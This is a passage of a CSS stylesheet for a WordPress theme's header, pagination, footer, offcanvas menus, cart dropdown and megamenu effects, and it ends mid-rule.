.header-button-woo > div:last-child {
  margin-left: 0;
}

.header-sidebar {
  position: fixed;
  width: 100px;
  z-index: 91;
  left: 0;
  top: 0;
  min-height: 100vh;
  background: #000;
  color: #fff;
}

.header-sidebar a {
  color: #fff;
}

.header-sidebar a:hover,
.header-sidebar a:active {
  color: var(--freeio-theme-color);
}

.header-sidebar .show-main-menu {
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-width: 0 0 1px;
  border-color: #e9e9e9;
  color: #fff;
  background: #000000;
}

.header-sidebar .apus-topcart {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px 0;
  border-top: 1px solid #333333;
}

.header-sidebar .apus-topcart .count {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
}

.header-sidebar .apus-topcart .dropdown-menu {
  bottom: 0;
  top: inherit;
  left: 100%;
}

.header-sidebar .service {
  color: #999999;
  white-space: nowrap;
  position: absolute;
  top: 50%;
  z-index: 9;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  left: 50px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  transform-origin: 0 11px;
}

.header-sidebar .service > * {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.header-sidebar .service p {
  margin: 0;
}

.over-dark {
  cursor: not-allowed;
  display: block;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  position: fixed;
  top: 0;
  right: 0;
  z-index: 6;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.7);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.over-dark.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
.apus-breadcrumb {
  margin: 0 0 1.875rem;
  text-align: left;
  font-size: 0.9375rem;
}

.apus-breadcrumb .breadcrumb-title {
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}

.apus-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}

.apus-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
.apus-content {
  background: #fff;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
.navigation {
  display: block;
  clear: both;
}

.pagination,
.pagination-links,
.apus-pagination {
  width: 100%;
  padding: 0.625rem 0;
  margin: 0;
  text-align: center;
  line-height: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -ms-align-items: center;
  -webkit-align-items: center;
}

@media (min-width: 1200px) {
  .pagination,
  .pagination-links,
  .apus-pagination {
    padding: 1.25rem 0;
  }
}

.pagination li,
.pagination-links li,
.apus-pagination li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}

.pagination li > span,
.pagination li > a,
.pagination-links li > span,
.pagination-links li > a,
.apus-pagination li > span,
.apus-pagination li > a {
  text-align: center;
  font-weight: 500;
  font-size: 0.9375rem;
  margin: 0 5px;
  display: inline-block;
  float: none;
  color: var(--freeio-link-color);
  border-radius: 50% !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  min-width: 40px;
  line-height: 40px;
  padding: 0 5px;
  border: 0;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.pagination li > span:focus,
.pagination li > span:hover,
.pagination li > span.current,
.pagination li > a:focus,
.pagination li > a:hover,
.pagination li > a.current,
.pagination-links li > span:focus,
.pagination-links li > span:hover,
.pagination-links li > span.current,
.pagination-links li > a:focus,
.pagination-links li > a:hover,
.pagination-links li > a.current,
.apus-pagination li > span:focus,
.apus-pagination li > span:hover,
.apus-pagination li > span.current,
.apus-pagination li > a:focus,
.apus-pagination li > a:hover,
.apus-pagination li > a.current {
  color: #fff;
  background: var(--freeio-theme-color);
}

.pagination > span,
.pagination > a,
.pagination-links > span,
.pagination-links > a,
.apus-pagination > span,
.apus-pagination > a {
  text-align: center;
  font-weight: 500;
  font-size: 0.9375rem;
  margin: 0 5px;
  display: inline-block;
  float: none;
  color: var(--freeio-link-color);
  border-radius: 50% !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  min-width: 40px;
  line-height: 40px;
  padding: 0 5px;
  border: 0;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.pagination > span:focus,
.pagination > span:hover,
.pagination > span.current,
.pagination > a:focus,
.pagination > a:hover,
.pagination > a.current,
.pagination-links > span:focus,
.pagination-links > span:hover,
.pagination-links > span.current,
.pagination-links > a:focus,
.pagination-links > a:hover,
.pagination-links > a.current,
.apus-pagination > span:focus,
.apus-pagination > span:hover,
.apus-pagination > span.current,
.apus-pagination > a:focus,
.apus-pagination > a:hover,
.apus-pagination > a.current {
  color: #fff;
  background: var(--freeio-theme-color);
}

.pagination .prev,
.pagination .next,
.pagination-links .prev,
.pagination-links .next,
.apus-pagination .prev,
.apus-pagination .next {
  width: 50px;
  height: 50px;
  line-height: 48px;
  border: 1px solid #e9e9e9;
}

.pagination .prev:focus,
.pagination .prev:hover,
.pagination .next:focus,
.pagination .next:hover,
.pagination-links .prev:focus,
.pagination-links .prev:hover,
.pagination-links .next:focus,
.pagination-links .next:hover,
.apus-pagination .prev:focus,
.apus-pagination .prev:hover,
.apus-pagination .next:focus,
.apus-pagination .next:hover {
  color: var(--freeio-link-color);
  background: #fff;
  border-color: var(--freeio-link-color);
}

.pagination ul.page-numbers,
.pagination-links ul.page-numbers,
.apus-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}

.pagination i,
.pagination-links i,
.apus-pagination i {
  font-weight: 400;
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
.apus-footer-mobile {
  display: none;
}

.apus-footer {
  background: transparent;
  position: relative;
  color: var(--freeio-text-color);
  font-size: 0.9375rem;
  font-weight: 400;
}

.apus-footer a:not([class]) {
  color: var(--freeio-link-color);
}

.apus-footer a:not([class]):hover,
.apus-footer a:not([class]):focus,
.apus-footer a:not([class]):active {
  color: var(--freeio-link_hover_color);
}

.apus-header {
  background: transparent;
  position: relative;
  z-index: 2;
  color: var(--freeio-text-color);
  font-size: 0.9375rem;
  font-weight: 400;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.apus-copyright {
  color: var(--freeio-text-color);
  font-size: 0.9375rem;
  font-weight: 400;
  background: #ffffff;
  padding-top: 20px;
  padding-bottom: 20px;
  position: relative;
}

.apus-copyright a {
  color: var(--freeio-link-color);
}

.apus-copyright a:hover,
.apus-copyright a:focus,
.apus-copyright a:active {
  color: var(--freeio-theme-color);
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
.apus-offcanvas-header {
  padding: 10px 20px 10px 1.875rem;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 1.875rem;
}

.apus-offcanvas-header .close-offcanvas {
  width: 40px;
  height: 40px;
  border-radius: 8px;
  color: var(--freeio-link-color);
  background: var(--freeio-theme-color-010);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 12px;
  cursor: pointer;
}

.apus-offcanvas-header .close-offcanvas:hover,
.apus-offcanvas-header .close-offcanvas:focus {
  color: #fff;
  background: var(--freeio-theme-color);
}

.apus-offcanvas-header .title {
  color: var(--freeio-link-color);
  font-weight: 500;
  font-size: 17px;
}

.apus-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  width: 400px;
  max-width: 100%;
  background: #fff;
  height: 100vh;
  overflow-x: auto;
  display: -webkit-flex;
  /* Safari */
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.apus-offcanvas .apus-offcanvas-body {
  position: relative;
  height: calc(100% - 61px);
}

.apus-offcanvas .offcanvas-bottom,
.apus-offcanvas .offcanvas-top {
  height: 20%;
}

.apus-offcanvas .offcanvas-middle {
  height: 60%;
  padding: 20px 0;
  overflow-x: hidden;
}

.apus-offcanvas.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
}

.apus-offcanvas .elementor-column {
  width: 100% !important;
}

.apus-offcanvas .elementor-column .elementor-column-wrap,
.apus-offcanvas .elementor-column .elementor-widget-wrap {
  padding: 0 !important;
}

.apus-offcanvas .elementor-column .widget {
  margin-bottom: 10px;
}

.apus-offcanvas .menu-account-mobile {
  padding: 10px 0 0;
  margin: 10px 0 0;
  border-top: 1px solid #e9e9e9;
  list-style: none;
}

.apus-offcanvas .menu-account-mobile > li > a {
  display: inline-block;
  width: 100%;
  padding: 15px 1.875rem;
  line-height: 1.4em;
  font-weight: 500;
}

@media (max-width: 991px) {
  .topbar-mobile {
    padding: 10px;
  }
  .topbar-mobile .btn {
    margin-right: 10px;
    padding: 6px 10px;
  }
  .topbar-mobile .top-cart .dropdown-menu {
    left: 0;
    right: inherit;
  }
  .topbar-mobile .top-cart .dropdown-menu:after,
  .topbar-mobile .top-cart .dropdown-menu:before {
    display: none;
  }
}

.open-text {
  color: #198754;
}

.close-text {
  color: #dc3545;
}

#mobile-offcanvas-sidebar {
  position: fixed;
  z-index: 999;
  top: 0px;
  width: 270px;
  height: 100%;
  max-width: 80%;
  background: #fff;
}

#mobile-offcanvas-sidebar.mobile-offcanvas-left {
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

#mobile-offcanvas-sidebar.mobile-offcanvas-left > .mobile-sidebar-btn {
  left: 100%;
}

#mobile-offcanvas-sidebar.mobile-offcanvas-right {
  right: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

#mobile-offcanvas-sidebar.mobile-offcanvas-right > .mobile-sidebar-btn {
  right: 100%;
}

#mobile-offcanvas-sidebar .mobile-sidebar-wrapper {
  display: none;
  height: 100%;
  width: 100%;
  padding: 0 15px;
}

#mobile-offcanvas-sidebar.active > .mobile-sidebar-wrapper {
  display: block;
}

#mobile-offcanvas-sidebar > .mobile-sidebar-btn {
  position: absolute;
  top: 100px;
}

.mobile-sidebar-panel-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: -5;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.6);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.mobile-sidebar-panel-overlay.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 5;
  cursor: not-allowed;
}

.apus-footer-mobile {
  position: fixed;
  z-index: 999;
  background: rgba(255, 255, 255, 0.9);
  padding: 10px 20px;
  bottom: 0;
  left: 0;
  width: 100%;
  -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.2);
}

.apus-footer-mobile .footer-search-mobile {
  position: absolute;
  z-index: 999;
  left: 0;
  top: -60px;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.apus-footer-mobile .footer-search-mobile.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-footer-mobile > ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.apus-footer-mobile > ul > li {
  text-transform: uppercase;
  display: inline-block;
  padding: 0 25px;
  text-align: center;
  position: relative;
}

.apus-footer-mobile > ul > li span {
  display: block;
  font-size: 10px;
  line-height: 1;
}

.apus-footer-mobile > ul > li .wishlist-icon,
.apus-footer-mobile > ul > li .mini-cart {
  line-height: 1.85;
}

.apus-footer-mobile > ul > li .wrapper-morelink {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  right: 0;
  bottom: 40px;
  padding: 20px;
  background: #fff;
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
}

.apus-footer-mobile > ul > li .wrapper-morelink .footer-morelink {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 10px;
}

.apus-footer-mobile > ul > li .wrapper-morelink li {
  padding: 3px 0;
  white-space: nowrap;
  display: block;
  width: 100%;
  text-align: left;
}

.apus-footer-mobile > ul > li .wrapper-morelink.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-footer-mobile .mini-cart i {
  font-size: 15px;
}

.apus-footer-mobile .mini-cart .count {
  top: 2px;
}

.apus-footer-mobile .apus-search-form {
  min-width: 300px;
  padding: 10px 30px;
  background: rgba(255, 255, 255, 0.9);
}

.apus-footer-mobile .apus-search-form .select-category {
  display: none;
}

.apus-footer-mobile .apus-search-form form {
  border: none;
  margin: 0;
}

.apus-footer-mobile .apus-search-form form .form-control {
  border: 1px solid #e9e9e9;
}

.close-sidebar-btn,
.mobile-sidebar-btn {
  cursor: pointer;
  font-weight: 600;
  margin-bottom: 10px;
  font-size: 14px;
  display: inline-block;
}

.mobile-sidebar-btn {
  padding: 8px;
  margin: 0;
  color: #fff !important;
  background: var(--freeio-theme-color);
  position: fixed;
  top: 30%;
  z-index: 6;
  font-size: 18px;
  line-height: 1;
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.mobile-sidebar-btn:hover,
.mobile-sidebar-btn:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mobile-sidebar-btn.btn-left {
  right: 0;
  border-radius: 4px 0 0 4px;
}

.mobile-sidebar-btn.btn-right {
  border-radius: 0 4px 4px 0;
  left: 0;
}

.close-sidebar-btn:active,
.close-sidebar-btn:hover {
  color: #dc3545;
}

.close-sidebar-btn {
  padding-bottom: 10px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
  width: 100%;
  text-align: center;
  color: #dc3545;
}

@media (max-width: 991px) {
  .sidebar:not(.sidebar-listing-detail) {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    z-index: 8;
    top: 0px;
    width: 330px;
    height: 100vh;
    max-width: 90%;
    position: fixed;
    padding: 15px;
    background: #fff;
    overflow-y: auto;
  }
  .sidebar:not(.sidebar-listing-detail).sidebar-left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .sidebar:not(.sidebar-listing-detail).sidebar-left.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar:not(.sidebar-listing-detail).sidebar-right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
  .sidebar:not(.sidebar-listing-detail).sidebar-right.active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.apus-header .wrapper-topmenu:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 10px;
  background: transparent;
  z-index: 9;
}

.apus-header .wrapper-topmenu .dropdown-menu-right {
  top: calc(100% + 10px);
}

.apus-topbar .wrapper-topmenu:hover > a {
  color: #fff;
}

.wrapper-top-cart .overlay-dropdown-menu-right {
  position: fixed;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 98;
}

.wrapper-top-cart .overlay-dropdown-menu-right.active {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.wrapper-top-cart > .dropdown-menu-right {
  max-width: 70%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  position: fixed;
  z-index: 999;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  top: 0;
  right: 0;
  background: #fff;
  width: 420px;
  height: 100%;
  padding: 1.875rem;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_heading {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex: 0 0 auto;
  -webkit-flex: 0 0 auto;
}

.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_heading > h3 {
  margin: 0 0 20px;
  font-size: 22px;
  padding: 0 0 20px;
  border-bottom: 1px solid #e9e9e9;
  width: 100%;
  cursor: pointer;
  color: #dc3545;
}

.wrapper-top-cart > .dropdown-menu-right .widget_shopping_cart_content_wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  overflow-x: hidden;
  overflow-y: auto;
}

.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
  height: 100%;
}

.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content .cart_list {
  flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.wrapper-top-cart > .dropdown-menu-right .shopping_cart_content .cart-bottom {
  flex-direction: column;
  -webkit-flex-direction: column;
  flex: 0 0 auto;
  -webkit-flex: 0 0 auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.wrapper-top-cart > .dropdown-menu-right.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.wrapper-top-cart .cart_list .variation {
  margin: 0;
}

.wrapper-top-cart .cart_list .variation > * {
  display: inline-block;
  vertical-align: middle;
}

.wrapper-top-cart .cart_list .variation > * p {
  margin: 0;
}

.wrapper-top-cart .buttons .btn-block {
  margin-bottom: 10px;
}

/* 5. menu */
.megamenu {
  padding: 0;
  float: none;
}

.megamenu .menu-item-description {
  font-size: 14px;
  text-transform: capitalize;
}

.megamenu > li {
  display: inline-block;
  padding: 0;
  margin: 0;
  vertical-align: top;
  float: none;
  position: relative;
  margin-right: 18px;
}

@media (min-width: 1200px) {
  .megamenu > li {
    margin-right: 28px;
  }
}

.megamenu > li:last-child {
  margin-right: 0;
}

.megamenu > li:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.megamenu > li:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 20px;
  top: 100%;
  left: 0;
}

.megamenu > li > a {
  display: inline-block;
  font-size: 0.9375rem;
  font-weight: 500;
  background: transparent !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  text-transform: capitalize;
  padding: 6px 0;
}

.megamenu > li > a .fa,
.megamenu > li > a img {
  max-width: 50px;
  margin-left: 3px;
}

.megamenu > li > a:hover,
.megamenu > li > a:active,
.megamenu > li > a:focus {
  color: var(--freeio-link_hover_color);
}

.megamenu > li:hover > a,
.megamenu > li.active > a {
  color: var(--freeio-link_hover_color);
}

.megamenu > li:hover:before,
.megamenu > li.active:before {
  width: 100%;
}

.megamenu > li.aligned-left > .dropdown-menu {
  left: 0;
}

.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}

.megamenu > li > .dropdown-menu {
  min-width: 240px;
}

.megamenu .dropdown-menu {
  border-radius: 4px !important;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  padding: 0px;
  border: 1px solid #e9e9e9;
  font-weight: 500;
}

.megamenu .dropdown-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--freeio-theme-color);
}

.megamenu .dropdown-menu .text-label.label-hot {
  color: #dc3545;
}

.megamenu .dropdown-menu .text-label.label-new {
  color: #198754;
}

.megamenu .dropdown-menu .current-menu-item > a {
  color: #fff;
}

.megamenu .dropdown-menu li > a {
  background: transparent;
  position: relative;
  text-transform: capitalize;
  padding: 8px 30px;
  width: 100%;
  display: inline-block;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
  color: var(--freeio-link-color);
  white-space: nowrap;
}

.megamenu .dropdown-menu li > a:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  width: 2px;
  height: 100%;
  background: var(--freeio-theme-color);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.megamenu .dropdown-menu li > a:hover,
.megamenu .dropdown-menu li > a:active {
  color: var(--freeio-link-color);
  background: #f0efec;
}

.megamenu .dropdown-menu li > a:hover:before,
.megamenu .dropdown-menu li > a:active:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.megamenu .dropdown-menu li > a b {
  display: none;
}

.megamenu .dropdown-menu li > a:after {
  position: absolute;
  top: 18px;
  right: 20px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.megamenu .dropdown-menu li:hover > a,
.megamenu .dropdown-menu li.current-menu-item > a,
.megamenu .dropdown-menu li.open > a,
.megamenu .dropdown-menu li.active > a {
  color: var(--freeio-link-color);
  background: #f0efec;
}

.megamenu .dropdown-menu li:hover > a:before,
.megamenu .dropdown-menu li.current-menu-item > a:before,
.megamenu .dropdown-menu li.open > a:before,
.megamenu .dropdown-menu li.active > a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.megamenu .dropdown-menu .widget-title,
.megamenu .dropdown-menu .widgettitle {
  margin: 0 0 10px;
  font-size: 18px;
  padding: 0;
  text-align: left;
}

.megamenu .dropdown-menu .widget-title:before,
.megamenu .dropdown-menu .widget-title:after,
.megamenu .dropdown-menu .widgettitle:before,
.megamenu .dropdown-menu .widgettitle:after {
  display: none;
}

.megamenu .dropdown-menu .dropdown-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  position: absolute;
  display: block;
  left: 100%;
  top: -1px;
  background: #fff;
  min-width: 225px;
  margin: 0;
}

.megamenu .dropdown-menu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.megamenu .widget {
  margin-bottom: 0;
}

.megamenu .widget-nav-menu .menu li {
  margin-bottom: 0;
}

.megamenu > li > a > .text-label {
  font-size: 11px;
  padding: 0px 5px;
  background: #0dcaf0;
  color: #fff;
  position: absolute;
  right: -15px;
  top: -10px;
  line-height: 2;
  display: inline-block;
  text-transform: capitalize;
  border-radius: 2px;
}

.megamenu > li > a > .text-label.label-hot {
  background: #dc3545;
}

.megamenu > li > a > .text-label.label-hot:before {
  border-color: #dc3545 transparent transparent #dc3545;
}

.megamenu > li > a > .text-label.label-new {
  background: #198754;
}

.megamenu > li > a > .text-label.label-new:before {
  border-color: #198754 transparent transparent #198754;
}

.megamenu > li > a > .text-label:before {
  content: '';
  position: absolute;
  z-index: 9;
  top: 100%;
  letter-spacing: 7px;
  border-width: 3px;
  border-style: solid;
  border-color: #0dcaf0 transparent transparent #0dcaf0;
}

.megamenu.effect1 > li > .dropdown-menu {
  display: block;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  position: absolute;
  top: 100%;
}

.megamenu.effect1 > li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.megamenu.effect2 > li > .dropdown-menu {
  display: block;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  position: absolute;
  top: 100%;
}

.megamenu.effect2 > li > .dropdown-menu > li {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -o-transform: translateY(5px);
  transform: translateY(5px);
}

.megamenu.effect2 > li:hover > .dropdown-menu {
  margin-top: 0;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.megamenu.effect2 > li:hover > .dropdown-menu > li {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

.megamenu.effect3 > li > .dropdown-menu {
  display: block;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: absolute;
  top: 100%;
  -webkit-animation: fadeleft 0.3s ease-in-out 0s;
  animation: fadeleft 0.3s ease-in-out 0s;
}

.megamenu.effect3 > li:hover > .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-animation: faderight 0.3s ease-in-out 0s;
  animation: faderight 0.3s ease-in-out 0s;
}

.navbar-offcanvas {
  padding: 0;
  font-size: 0.9375rem;
  display: block;
}

.navbar-offcanvas .sliding-menu__panel {
  padding: 0;
  margin: 0;
}

.navbar-offcanvas .sliding-menu {
  text-align: left;
}

.navbar-offcanvas .sliding-menu li a,
.navbar-offcanvas .sliding-menu li .sliding-menu__nav {
  font-size: 0.9375rem;
  font-weight: 500;
  background-color: #fff;
  color: var(--freeio-link-color);
  position: relative;
  padding: 15px 30px;
  text-align: left;
}

.navbar-offcanvas .sliding-menu li a:after,
.navbar-offcanvas .sliding-menu li .sliding-menu__nav:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
  background: var(--freeio-theme-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}

.navbar-offcanvas .sliding-menu .sliding-menu__nav::before {
